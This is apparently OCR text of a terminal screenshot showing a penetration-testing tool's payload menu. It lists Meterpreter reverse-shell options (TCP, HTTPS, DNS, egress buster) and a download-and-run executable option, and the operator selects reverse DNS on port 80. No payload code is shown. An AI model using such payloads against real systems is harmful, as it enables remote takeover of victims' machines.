 File Actions Edit View Help
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (W
indows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and f
ind a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP
address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and run
s it
set:payloads>8
set:payloads> Port to use for the reverse [443]:80